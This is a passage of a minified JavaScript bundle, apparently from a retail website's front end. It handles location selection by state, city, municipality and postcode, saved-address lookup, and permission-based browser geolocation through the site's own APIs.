n={state:{},errors:{}},a=e.state,o=e.city,r=e.municipal,i=[],s=[],c=[];return a&&(i.push(Mo(a)),n.state.divGeoFieldOptions2=i),o&&(s.push(Mo(o)),n.state.divGeoFieldOptions3=s),r&&(c.push(Mo(r)),n.state.divGeoFieldOptions4=c),t&&(n.errors=t),n},Po=function(e,t){return{"x-channel-id":e.toUpperCase(),"x-ecomm-name":t}},Ao=function(e){var t="";return xn.includes(e)&&(t="?primaryLocation=true"),t},Do=(Ja=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.catalystBaseUrl,r=Lo(a),i=Po(r,n),(s=An(zt))&&(i.Authorization=s),dn,c=Ao(n),e.next=9,yo("".concat(o).concat(No).concat("/get-location-info").concat(c),{headers:i});case 9:return l=e.sent,u={divgeoFieldOptions2:m()(l,"data.states",[]),divgeoFieldOptions3:m()(l,"data.cities",[]),divgeoFieldOptions4:m()(l,"data.municipals",[])},e.abrupt("return",Re({},u,{success:!!u.divgeoFieldOptions2.length}));case 12:case"end":return e.stop()}}),e)}))),function(e){return Ja.apply(this,arguments)}),Bo=($a=Ze(Fe().mark((function e(t,n,a,o,r){var i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n){e.next=6;break}return e.next=3,Do({tenantId:t,deviceType:a,catalystBaseUrl:r});case 3:e.t0=e.sent,e.next=9;break;case 6:return e.next=8,Io({tenantId:t,atgBaseUrl:o});case 8:e.t0=e.sent;case 9:return i=e.t0,e.abrupt("return",i);case 11:case"end":return e.stop()}}),e)}))),function(e,t,n,a,o){return $a.apply(this,arguments)}),Uo=(eo=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.zipCodeValue,r=t.catalystBaseUrl,i=Lo(a),s=Po(i,n),"/location-by-postcode",e.next=6,yo("".concat(r).concat(No).concat("/location-by-postcode","/").concat(o),{headers:s});case 6:return c=e.sent,l=m()(c,"data",{}),u=m()(c,"error",{}),c=jo(l,u),d={divgeoFieldOptions2:m()(c,"state.divGeoFieldOptions2",[]),divgeoFieldOptions3:m()(c,"state.divGeoFieldOptions3",[]),divgeoFieldOptions4:m()(c,"state.divGeoFieldOptions4",[])},e.abrupt("return",Re({data:c},d,{success:!!d.divgeoFieldOptions2.length}));case 12:case"end":return e.stop()}}),e)}))),function(e){return eo.apply(this,arguments)}),Ro=(to=Ze(Fe().mark((function e(t){var n,a,o,r;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.zipCodeValue,a=t.atgBaseUrl,"/getLocationInfoByZipCode",e.next=4,yo("".concat(a).concat(To).concat("/getLocationInfoByZipCode","?zipCode=").concat(n));case 4:return o=e.sent,r={divgeoFieldOptions2:m()(o,"data.state.divGeoFieldOptions2",[]),divgeoFieldOptions3:m()(o,"data.state.divGeoFieldOptions3",[]),divgeoFieldOptions4:m()(o,"data.state.divGeoFieldOptions4",[])},e.abrupt("return",Re({},o,{},r,{success:!!r.divgeoFieldOptions2.length}));case 7:case"end":return e.stop()}}),e)}))),function(e){return to.apply(this,arguments)}),Fo=(no=Ze(Fe().mark((function e(t,n,a,o,r,i){return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n){e.next=2;break}return e.abrupt("return",Uo({tenantId:t,deviceType:a,zipCodeValue:o,catalystBaseUrl:i}));case 2:return e.abrupt("return",Ro({tenantId:t,zipCodeValue:o,atgBaseUrl:r}));case 3:case"end":return e.stop()}}),e)}))),function(e,t,n,a,o,r){return no.apply(this,arguments)}),zo=(ao=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.catalystBaseUrl,r=Lo(a),i=Po(r,n),(s=An(zt))&&(i.Authorization=s),e.next=7,yo("".concat(o).concat(mn),{headers:i});case 7:return c=e.sent,l=m()(c,"data.addresses",[]),e.abrupt("return",l);case 10:case"end":return e.stop()}}),e)}))),function(e){return ao.apply(this,arguments)}),Vo=(oo=Ze(Fe().mark((function e(t){var n,a,o,r,i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.atgBaseUrl,e.next=3,Eo({atgBaseUrl:n});case 3:return a=e.sent,o=a.sessionConfirmationNumber,e.next=7,wo("".concat(n).concat(cn),{body:{sessionConfirmationNumber:o}});case 7:return r=e.sent,i=m()(r,"data.addresses",[]),e.abrupt("return",i);case 10:case"end":return e.stop()}}),e)}))),function(e){return oo.apply(this,arguments)}),Zo=(ro=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.tenantId,a=t.deviceType,o=t.isCatalystZoneEnabled,r=t.atgBaseUrl,i=t.catalystBaseUrl,!o){e.next=7;break}return e.next=4,zo({tenantId:n,deviceType:a,catalystBaseUrl:i});case 4:e.t0=e.sent,e.next=10;break;case 7:return e.next=9,Vo({tenantId:n,atgBaseUrl:r});case 9:e.t0=e.sent;case 10:return s=e.t0,e.abrupt("return",s);case 12:case"end":return e.stop()}}),e)}))),function(e){return ro.apply(this,arguments)}),Ho=(io=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.term,r=t.catalystBaseUrl,i=Lo(a),s=Po(i,n),"/postcodes",e.next=6,yo("".concat(r).concat(No).concat("/postcodes","?searchTerm=").concat(o),{headers:s});case 6:return c=e.sent,e.abrupt("return",c);case 8:case"end":return e.stop()}}),e)}))),function(e){return io.apply(this,arguments)}),Go=(so=Ze(Fe().mark((function e(t){var n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.term,a=t.atgBaseUrl,"/getSearchTerm",e.abrupt("return",yo("".concat(a).concat(To).concat("/getSearchTerm","?searchTerm=").concat(n)));case 3:case"end":return e.stop()}}),e)}))),function(e){return so.apply(this,arguments)}),Wo=(co=Ze(Fe().mark((function e(t,n,a,o,r,i){var s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!n){e.next=6;break}return e.next=3,Ho({tenantId:t,deviceType:a,term:o,catalystBaseUrl:i});case 3:e.t0=e.sent,e.next=9;break;case 6:return e.next=8,Go({tenantId:t,term:o,atgBaseUrl:r});case 8:e.t0=e.sent;case 9:return s=e.t0,e.abrupt("return",s);case 11:case"end":return e.stop()}}),e)}))),function(e,t,n,a,o,r){return co.apply(this,arguments)}),Ko=(lo=Ze(Fe().mark((function e(t){var n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.zoneQueryString,a=t.atgBaseUrl,"/get-selected-location-info",e.t0=m.a,e.next=5,yo("".concat(a).concat(To).concat("/get-selected-location-info","?").concat(n));case 5:return e.t1=e.sent,e.t2=[],e.abrupt("return",(0,e.t0)(e.t1,"data",e.t2));case 8:case"end":return e.stop()}}),e)}))),function(e){return lo.apply(this,arguments)}),qo=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],n=arguments.length>1?arguments[1]:void 0;t&&(e=t.map((function(e){var t=e.code;return{label:e.name,value:"".concat(t),selected:!1}})));var a={state:{}};return n.includes(Ut)&&n.includes(Rt)?a.state.divgeoFieldOptions4=e:a.state.divgeoFieldOptions3=e,a},Qo=function(e,t){var n="";return xn.includes(e)&&t.includes("state")&&t.includes("city")&&(n="&primaryLocation=true"),n},Yo=(uo=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.deviceType,o=t.zoneQueryString,r=t.catalystBaseUrl,i=Lo(a),s=Po(i,n),"/get-selected-locations",c=Qo(n,o),e.t0=m.a,e.next=8,yo("".concat(r).concat(No).concat("/get-selected-locations","?").concat(o).concat(c),{headers:s});case 8:return e.t1=e.sent,e.t2=[],l=(0,e.t0)(e.t1,"data",e.t2),l=qo(l,o),e.abrupt("return",l);case 13:case"end":return e.stop()}}),e)}))),function(e){return uo.apply(this,arguments)}),Xo=(po=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.isCatalystZoneEnabled,a=t.tenantId,o=t.deviceType,r=t.zoneQueryString,i=t.atgBaseUrl,s=t.catalystBaseUrl,!n){e.next=3;break}return e.abrupt("return",Yo({tenantId:a,deviceType:o,zoneQueryString:r,catalystBaseUrl:s}));case 3:return e.abrupt("return",Ko({tenantId:a,zoneQueryString:r,atgBaseUrl:i}));case 4:case"end":return e.stop()}}),e)}))),function(e){return po.apply(this,arguments)}),Jo=function(e){return e.find((function(e){return e.isSelected}))||e[0]},$o=(mo=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.draftZones,a=t.zoneSelectionUtils,o=t.defaultAddress,r=t.atgBaseUrl,i=t.tenantId,s={},!o){e.next=13;break}return e.next=5,Eo({atgBaseUrl:r});case 5:return c=e.sent,l=m()(c,"sessionConfirmationNumber"),u={sessionConfirmationNumber:l,addressId:m()(o,"addressId"),isDefaultAddress:!0},e.next=10,wo("".concat(r).concat("/rest/model/atg/userprofiling/ProfileActor/set-preferred-address"),{body:u});case 10:s=Oo({tenantId:i,defaultAddress:o}),e.next=14;break;case 13:n.forEach((function(e){var t=e.type.toLowerCase(),n=m()(Jo(e.options),"value"),o=m()(a,"typeOfZones.".concat(t,".payload"));s[o]=n}));case 14:return sn,e.abrupt("return",wo("".concat(r).concat(To).concat("/save-location-info"),{body:s}));case 16:case"end":return e.stop()}}),e)}))),function(e){return mo.apply(this,arguments)}),er=function(e){var t=e.payloadWithoutCep,n=e.tenantId,a=e.zipCode,o=t;return Zn(a,n)&&(o.postCode=a),o},tr=(_o=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,_;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=t.draftZones,a=t.zoneSelectionUtils,o=t.deviceType,r=t.tenantId,i=t.defaultAddress,s=t.catalystBaseUrl,c=t.zipCodeValue,l=Lo(o),u=Po(l,r),d=An(zt),p={},d&&(u.Authorization=d),!i){e.next=13;break}return _={addressId:i.addressId},e.next=10,wo("".concat(s).concat("/s/account/v3/users/preferredaddress"),{headers:u,body:_});case 10:p=Oo({isCatalystZoneEnabled:!0,tenantId:r,defaultAddress:i}),e.next=15;break;case 13:n.forEach((function(e){var t=e.type.toLowerCase(),n=m()(Jo(e.options),"value"),o=m()(a,"typeOfZones.".concat(t,".codeType"));p[o]=n})),p=er({payloadWithoutCep:p,tenantId:r,zipCode:c});case 15:return pn,e.abrupt("return",wo("".concat(s).concat(No).concat("/save-location-info"),{headers:u,body:p}));case 17:case"end":return e.stop()}}),e)}))),function(e){return _o.apply(this,arguments)}),nr=(Ke(fo={},Et,3),Ke(fo,Lt,5),fo),ar="value",or={divgeofieldoptions1:{label:"divgeoFieldOption1Text",payload:"selectedDivgeoFieldOptions1",catalystPayload:"",codeType:"",sortOrder:1},divgeofieldoptions2:{label:"divgeoFieldOption2Text",payload:"selectedDivgeoFieldOptions2",catalystPayload:"state",codeType:"stateCode",sortOrder:2},divgeofieldoptions3:{label:"divgeoFieldOption3Text",payload:"selectedDivgeoFieldOptions3",catalystPayload:"city",codeType:"cityCode",sortOrder:3},divgeofieldoptions4:{label:"divgeoFieldOption4Text",payload:"selectedDivgeoFieldOptions4",catalystPayload:"municipal",codeType:"municipalCode",sortOrder:4}},rr=["divgeoFieldOptions2","divgeoFieldOptions3","divgeoFieldOptions4"],ir=function(e){return Object.keys(e).sort().filter((function(e){return-1!==rr.indexOf(e)})).map((function(t){return{type:t.toLowerCase(),options:go({options:e[t],selectedKey:"selected"})}}))},sr=function(e,t,n){var a,o=e.toLowerCase();return a=n?or[o].catalystPayload:or[o].payload,"".concat([a],"=").concat(t)},cr=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,m;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.zone,o=t.value,r=t.preSelectedZoneQuery,i=t.deviceType,s=t.isCatalystZoneEnabled,c=t.atgBaseUrl,l=t.catalystBaseUrl,u=t.divgeoKey,d=sr(a,o,s),p=r?"".concat(r,"&").concat(d):d,e.next=5,Xo({tenantId:n,deviceType:i,zoneQueryString:p,isCatalystZoneEnabled:s,atgBaseUrl:c,catalystBaseUrl:l});case 5:return m=e.sent,e.abrupt("return",Re({},m,{divgeoKey:u}));case 7:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),lr=function(){var e=Ze(Fe().mark((function e(t,n,a,o,r){var i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(i=Co(),m()(i,"success")){e.next=7;break}return e.next=5,Bo(t,n,a,o,r);case 5:i=e.sent,ko(i);case 7:return e.abrupt("return",i);case 8:case"end":return e.stop()}}),e)})));return function(t,n,a,o,r){return e.apply(this,arguments)}}(),ur=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.isCatalystZoneEnabled,o=t.deviceType,r=t.atgBaseUrl,i=t.catalystBaseUrl,e.next=3,Zo({tenantId:n,isCatalystZoneEnabled:a,deviceType:o,atgBaseUrl:r,catalystBaseUrl:i});case 3:return s=e.sent,e.abrupt("return",(void 0,s.sort((function(e,t){return Number(t.isDefaultAddress)-Number(e.isDefaultAddress)}))));case 5:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),dr=function(){var e=Ze(Fe().mark((function e(t,n,a,o,r,i){var s,c,l;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,Wo(t,a,o,n,r,i);case 2:return s=e.sent,c=s.data,l=void 0===c?{}:c,e.abrupt("return",l);case 6:case"end":return e.stop()}}),e)})));return function(t,n,a,o,r,i){return e.apply(this,arguments)}}(),pr=function(){return JSON.parse((Xt,localStorage.getItem("zip_code")))||""},mr={fetchZoneData:lr,fetchZipcodes:dr,fetchAddressList:ur,zoneSelectionModalID:"zone-selection-modal",typeOfZones:or,getDropdownLabels:function(e,t){var n={};e.forEach((function(e){var a=e.type.toLowerCase();if(a){var o=m()(or,"".concat(a,".label"),"");n[a]=m()(t,o,"")}}));var a=m()(t,"comunaText",""),o=m()(t,"regionText","");return Re({},n,{comunaText:a,regionText:o})},mapZoneData:ir,changeDropdowns:cr,updateSelectedZones:function(e){var t=e.zones,n=e.key,a=e.item;return t.map((function(e){var t=e.type,o=e.options,r=[];return t===n&&(r=vo({options:o,selectedOption:a,identifierKey:ar})),{type:t,options:r.length?r:o}}))},identifierKey:ar,getZoneQueryString:sr,isZoneNavigationAllowed:function(e,t){return e.length>=nr[t]},updatedSelectedZipZone:function(e,t){var n=e.filter((function(e){return"divgeofieldoptions2"===e.type}));if(n.length){var a=n.pop().options,o=m()(t,"divgeoFieldOptions2","");return Re({},t,{divgeoFieldOptions2:vo({options:a,selectedOption:o[0],identifierKey:"label"})})}return t},setSelectedZones:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n={},a={divgeofieldoptions2:"divgeoFieldOptions2",divgeofieldoptions3:"divgeoFieldOptions3",divgeofieldoptions4:"divgeoFieldOptions4"};if(!f()(e)){e.forEach((function(e){n=Re({},n,Ke({},e.type,e.options))}));var o=e.map((function(e){var t=m()(e,"type","");return{options:m()(e,"options",[]),type:a[t]}})).reduce((function(e,t){return Re({},e,Ke({},t.type,t.options))}),{}),r=m()(o,"divgeoFieldOptions2",[]);o.success=!!r.length;var i=ir(o);ko(o),ho(Yt,JSON.stringify(i)),t&&ho(Xt,JSON.stringify(t))}},getZipCodeFromLocalStorage:pr,getDefaultAddressInfo:function(e){return ot([{value:m()(e,"state"),label:m()(e,"stateName")},{value:m()(e,"city"),label:m()(e,"cityName")},{value:m()(e,"municipal"),label:m()(e,"municipalName")}].filter((function(e){return!!e.value})).reverse(),1)[0]},getZipCodeByExperience:function(e){return e?An("postCode"):pr()}},_r=function(e){var t,n,a,i,s=e.tenantId,c=e.isCatalystZoneEnabled,l=e.deviceType,u=e.labels,d=e.onSubmitLocationResponse,p=e.atgBaseUrl,_=e.catalystBaseUrl,g=An(Ft),v=An(zt),h=qn(c),b=c&&g===tn,y=ot(Object(o.useState)([]),2),w=y[0],C=y[1],x=ot(Object(o.useState)([]),2),k=x[0],S=x[1],O=ot(Object(o.useState)(""),2),T=O[0],N=O[1],L=ot(Object(o.useState)([]),2),E=L[0],I=L[1],M=ot(Object(o.useState)([]),2),j=M[0],P=M[1],A=ot(Object(o.useState)(""),2),D=A[0],B=A[1],U=ot(Object(o.useState)(!1),2),R=U[0],F=U[1],z=ot(Object(o.useState)(""),2),V=z[0],Z=z[1],H=ot(Object(o.useState)([]),2),G=H[0],W=H[1],K=ot(Object(o.useState)(""),2),q=K[0],Q=K[1],Y=m()(jt,"".concat(s,".isZipCodeAvailable"),!1),X=ot(Object(o.useState)(Y?0:1),2),J=X[0],$=X[1],ee=u.zipCodeText,te=u.zipCodeErrorText,ne=u.zipCodePlaceholderText,ae=mr.getDropdownLabels(w,u),oe=(t=T,200,a=(n=ot(r.a.useState(t),2))[0],i=n[1],r.a.useEffect((function(){var e=setTimeout((function(){i(t)}),200);return function(){clearTimeout(e)}}),[t,200]),a),re=Object(o.useCallback)(Ze(Fe().mark((function e(){var t,n,a;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,mr.fetchZoneData(s,b,l,p,_);case 2:t=e.sent,n=mr.getZipCodeByExperience(b),a=mr.mapZoneData(t),C(a),S(a),N(n);case 8:case"end":return e.stop()}}),e)}))),[l,b,s]),ie=function(e){return b?e:m()(e,"state.postalCodes",[])},se=Object(o.useCallback)(Ze(Fe().mark((function e(){var t,n;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(F(!1),B(""),!mr.isZoneNavigationAllowed(oe,s)){e.next=10;break}if(!m()(jt,"".concat(s,".isZipCodeAvailable"),!1)){e.next=10;break}return e.next=7,mr.fetchZipcodes(s,oe,b,l,p,_);case 7:t=e.sent,n=ie(t),I(n);case 10:case"end":return e.stop()}}),e)}))),[l,b,s,oe]),ce=Object(o.useCallback)(Ze(Fe().mark((function e(){var t;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!h){e.next=5;break}return e.next=3,mr.fetchAddressList({tenantId:s,isCatalystZoneEnabled:b,deviceType:l,atgBaseUrl:p,catalystBaseUrl:_});case 3:t=e.sent,W(t);case 5:case"end":return e.stop()}}),e)}))),[l,b,s,v]);Object(o.useEffect)((function(){re()}),[re]),Object(o.useEffect)((function(){se()}),[se]),Object(o.useEffect)((function(){ce()}),[ce]);var le,ue=function(){P([])},de=(le=Ze(Fe().mark((function e(){var t,n,a,o,r=arguments;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return t=r.length>0&&void 0!==r[0]?r[0]:T,ue(),B(""),e.next=5,Fo(s,b,l,t,p,_);case 5:n=e.sent,m()(n,b?"data.errors.status":"data.errors[0].message","")?B(te):(a=mr.updatedSelectedZipZone(k,n),o=mr.mapZoneData(a),S(o),F(!0));case 8:case"end":return e.stop()}}),e)}))),function(){return le.apply(this,arguments)}),pe=function(e){var t=rt(k),n=t.findIndex((function(t){return t.type===e}));return t.splice(n),t.map((function(e){var t=e.type,n=function(e){return e.find((function(e){return e.isSelected}))||e[0]}(e.options);return mr.getZoneQueryString(t,n.value,b)})).join("&")},me=function(){var e=Ze(Fe().mark((function e(t,n,a){var o,r,i,c,u,d,f,g;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(o="","address"!==t){e.next=6;break}(r=G.find((function(e){return e.addressId===n})))&&(i=G.map((function(e){var t=Re({},e);return t.addressId===r.addressId?t.isDefaultAddress=!0:t.isDefaultAddress=!1,t})),c=mr.getDefaultAddressInfo(r),o=m()(c,"value"),Q(r),W(i)),e.next=17;break;case 6:if(u=mr.updateSelectedZones({zones:k,key:t,item:n}),!a){e.next=15;break}return d=pe(t),Z(n.value),e.next=12,mr.changeDropdowns({tenantId:s,zone:t,value:n.value,preSelectedZoneQuery:d,deviceType:l,isCatalystZoneEnabled:b,atgBaseUrl:p,catalystBaseUrl:_});case 12:f=e.sent,g=mr.mapZoneData(f.state),u=u.map((function(e){var t=e.type,n=e.options,a=g.find((function(e){return e.type===t}));return{type:t,options:a?a.options:n}}));case 15:S(u),Q(null);case 17:return e.abrupt("return",{regionId:V,comunaId:o});case 18:case"end":return e.stop()}}),e)})));return function(t,n,a){return e.apply(this,arguments)}}();Object(o.useEffect)((function(){return function(){f()(T)&&(B(""),N(""),F(!1),B(""),F(!1)),S(w)}}),[]);var _e=function(e){if(e.length){var t=s===St?"divgeofieldoptions3":"divgeofieldoptions4",n=e.find((function(e){return e.type===t})),a=n.options.find((function(e){return e.selected}))||n.options[0];if(a)return a}return{}},fe=function(e){C(k),Jt.includes(s)&&mr.setSelectedZones(k,T),e.data.preSelectedComuna=ot([mr.getDefaultAddressInfo(q),_e(k)].filter((function(e){return m()(e,"value")})),1)[0],d(e)},ge=Object(o.useCallback)(Ze(Fe().mark((function e(){var t;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:mr.isZoneNavigationAllowed(oe,s)?(t=E.filter((function(e){return e.toString().includes(oe)})).map((function(e){return e.toString()}))).length>1?P(t):ue():ue();case 1:case"end":return e.stop()}}),e)}))),[oe,s,E]);Object(o.useEffect)((function(){ge()}),[ge]);var ve=function(){var e=Ze(Fe().mark((function e(t){return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(13!==t.keyCode){e.next=4;break}return e.next=4,de();case 4:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}();return{dropdownLabels:ae,zones:k,zipCode:{hasZipCode:Y,zipCodeValue:T,onKeyDown:ve,zipCodeChangeHandler:function(e){$t.zipCode.pattern.test(e)&&(N(e),Zn(e,s)&&de(e))},zipCodeLabelText:ee,validateZipCode:de,zipCodeErrorMessage:D,zipCodeSuggestions:j,resetSuggestions:ue,zipCodePlaceholderText:ne,zipCodeSuccess:R},onOptionChange:me,submitLocationData:function(){(function(e){var t=e.isCatalystZoneEnabled,n=e.atgBaseUrl,a={draftZones:e.draftZones,zoneSelectionUtils:e.zoneSelectionUtils,isCatalystZoneEnabled:t,deviceType:e.deviceType,tenantId:e.tenantId,defaultAddress:e.defaultAddress,zipCodeValue:e.zipCodeValue};return t?tr(Re({},a,{catalystBaseUrl:e.catalystBaseUrl})):$o(Re({},a,{atgBaseUrl:n}))})({draftZones:k,zoneSelectionUtils:mr,isCatalystZoneEnabled:b,deviceType:l,tenantId:s,defaultAddress:q,atgBaseUrl:p,catalystBaseUrl:_,zipCodeValue:T}).then(fe)},addressList:G,isLoggedIn:h,isSaveButtonDisabled:function(e){return s===St&&!e.every((function(e){return m()(e,"options",[]).some((function(e){return m()(e,"isSelected",!1)&&m()(e,"selected",!1)}))}))},activeTab:J,setActiveTab:$}},fr=function(e){var t=e.tenantId,n=e.isCatalystZoneEnabled,a=e.deviceType,o=e.labels,r=e.onSubmitLocationResponse,i=e.onClickLogin,s=e.onClickGeolocation,c=e.numberOfItemsToDisplay,l=e.isGeolocationEnabled,u=e.isLoginEnabled,d=e.atgBaseUrl,p=e.catalystBaseUrl,_=e.isZoneSelectionEnabled,f=e.isEnabledKiosk,g=e.isNewLocationModalEnabled,v=_r({tenantId:t,isCatalystZoneEnabled:n,deviceType:a,labels:o,onSubmitLocationResponse:r,atgBaseUrl:d,catalystBaseUrl:p,isEnabledKiosk:f}),h=v.dropdownLabels,b=v.zones,y=v.onOptionChange,w=v.submitLocationData,C=v.zipCode,x=v.addressList,k=v.isLoggedIn,S=v.isSaveButtonDisabled,O=v.activeTab,T=v.setActiveTab,N={zipCode:C,tenant:t},L=m()(jt,"".concat(t,".zonePlaceHolder"),[]),E=0===b.length?L:b,I=S(E);return k&&u&&!f?je(Ia,{labelTexts:o,dropdownLabels:h,zones:E,addressList:x,onChangeClick:w,zipCodeData:N,onClickLink:s,onChangeSelection:y,numberOfItemsToDisplay:c,isGeolocationEnabled:l,isSaveButtonDisabled:I}):je(Qa,{labelTexts:o,dropdownLabels:h,zones:E,onChangeClick:w,zipCodeData:N,onClickLogin:i,onClickGeolocation:s,onChangeSelection:y,isGeolocationEnabled:l,isLoginEnabled:u,isZoneSelectionEnabled:_,isSaveButtonDisabled:I,isNewLocationModalEnabled:g,activeTab:O,setActiveTab:T})};fr.propTypes={},fr.defaultProps={atgBaseUrl:"",catalystBaseUrl:"",isZoneSelectionEnabled:!0,isEnabledKiosk:!1};var gr=function(e){return window.matchMedia&&window.matchMedia("(max-width: ".concat(e-1,"px)")).matches},vr="desktop",hr=function(){return gr(720)?"mobile":gr(1024)?"tablet":vr},br={location:"Location-module__location___1iO6M",location__content:"Location-module__location__content___3l1sO",location__label:"Location-module__location__label___1rZv3",location__comuna:"Location-module__location__comuna___SjCl1",location__marginTop:"Location-module__location__marginTop___2zaSI",location__icon:"Location-module__location__icon___1OhaE"},yr=function(){},wr=function(e){var t=e.location,n=e.deviceProps,a=ft.get(t,"locationTextDictionary.iconText",""),o=ft.get(t,"locationTextDictionary.iconTextAfter",""),r="userSelected"===ft.get(t,"showComunaCookie",""),i=r?t.comunaValue:a,s=r?"":br.location__marginTop;return je("div",{className:br.location__container,onClick:t.onClickIcon,id:"locationv3-content"},je("div",{className:br.location},je("div",{className:br.location__icon},je(qa,null)),je("div",{className:br.location__content},n.isDesktop&&je("span",{className:br.location__label},r?o:""),je("span",{className:l()(br.location__comuna,"".concat(s))},i))))};wr.propTypes={},wr.defaultProps={location:{comunaValue:"",onClickIcon:yr,locationTextDictionary:{iconText:""}},deviceProps:{}};var Cr,xr,kr,Sr={geolocation:"geolocation"},Or={prompt:"prompt",granted:"granted",denied:"denied"},Tr=function(e,t){var n=t.latitude,a=t.longitude,o=t.radiousInKM;return"".concat(e,"?latitude=").concat(n,"&longitude=").concat(a,"&radiousInKM=").concat(o)},Nr=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.tenantId,a=t.geolocationApiUrl,o=t.coords,r=Wn(),e.next=4,yo(Tr(a,o),{headers:{"x-channel-id":r.toUpperCase(),"x-ecomm-name":_n[n]}});case 4:return i=e.sent,e.abrupt("return",i);case 6:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),Lr=function(e,t,n){var a=ft.get(n,"latitude","-"),o=ft.get(n,"longitude","-"),r=[e,ft.get({message:t},"message","-"),"".concat(a,",").concat(o)].join("|");Bn(Zt,r)},Er=function(e){var t=ft.get(e,"error.status"),n={400:2,404:3,500:4,default:5};return ft.get(n,t,n.default)},Ir=function(e,t,n){var a={2:function(){var e=ft.get(t,"error.metadata.errors[0].fieldName"),n=ft.get(t,"error.metadata.errors[0].detail");return"".concat(e,": ").concat(n)},3:function(){return ft.get(t,"error.metadata.message")},4:function(){return ft.get(t,"error.statusText")},default:function(){var e=ft.get(t,"error.message");return ft.get(t,"error.statusText",e)}},o=ft.get(a,"".concat(e),a.default);Lr(e,o(),n)},Mr=(Cr=Ze(Fe().mark((function e(t,n,a,o,r,i){var s,c,l,u,d;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(s=ft.defaults({onFail:o,onSuccess:r},{onFail:function(){},onSuccess:function(){}}),c=i){e.next=17;break}return e.next=5,navigator.permissions.query({name:Sr.geolocation}).then((function(e){var t=e.state;return-1!==[Or.granted,Or.prompt].indexOf(t)})).catch((function(){return!1}));case 5:if(e.sent){e.next=10;break}return Lr(1),s.onFail(),e.abrupt("return",{statusCode:1});case 10:return e.next=12,new Promise((function(e){navigator.geolocation.getCurrentPosition((function(t){var n=ft.get(t,"coords.latitude"),a=ft.get(t,"coords.longitude");return e({latitude:n,longitude:a})}),(function(t){return e({error:{code:t.code,message:t.message}})}))}));case 12:if(!(c=e.sent).error){e.next=17;break}return p=c.error,void 0,m=ft.get(p,"message"),Lr(2,m),s.onFail(),e.abrupt("return",{statusCode:2});case 17:return e.next=19,Nr({tenantId:t,geolocationApiUrl:n,coords:Re({},c,{radiousInKM:a})});case 19:if(l=e.sent,u=ft.get(l,"data")){e.next=26;break}return d=Er(l),Ir(d,l,c),s.onFail(),e.abrupt("return",{statusCode:d});case 26:return s.onSuccess(u),e.abrupt("return",{statusCode:0,location:u});case 28:case"end":return e.stop()}var p,m}),e)}))),function(e,t,n,a,o,r){return Cr.apply(this,arguments)}),jr=function(e,t){var n,a=(Ke(n={},bt,Dt),Ke(n,"default",Bt),n),o=ft.get(a,t,a.default);return ft.get(e,"location.".concat(o),{})},Pr=function(){var e=Ze(Fe().mark((function e(t){var n,a,o,r,i,s,c,l,u,d,p,m,_,f;return Fe().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return 